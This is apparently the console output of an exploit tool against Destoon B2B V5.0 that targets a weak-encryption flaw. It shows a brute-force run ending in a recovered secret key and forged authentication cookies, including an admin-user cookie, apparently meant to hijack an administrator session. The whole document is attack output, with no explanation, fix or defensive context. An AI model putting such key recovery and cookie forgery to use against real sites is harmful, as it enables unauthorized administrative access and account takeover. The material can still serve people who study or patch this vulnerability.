 Process started >>>
----------------------------------------------------
Destoon B2B V5.0 weak encryption Vulnerability
Author: Matt
E-mail: root@qaz.me
----------------------------------------------------
..........100000
..........200000
..........300000
..........400000
..........500000
..........600000
..........700000
..........800000
.......872258
[+]key found:a8fcdca7986a2cf310ed7f588fea8af9
[+]-------------------------------------------------
[+]Cookie:
coe_auth=BWVdWgBjWjsBIVJ3UQkBZAAKVDdScVQzB2ULWAlq;coe_admin_user=VDwDflItWXdaIwAvBXMCKwBgAHJWYwRv
<<< Process finished. (Exit code 0)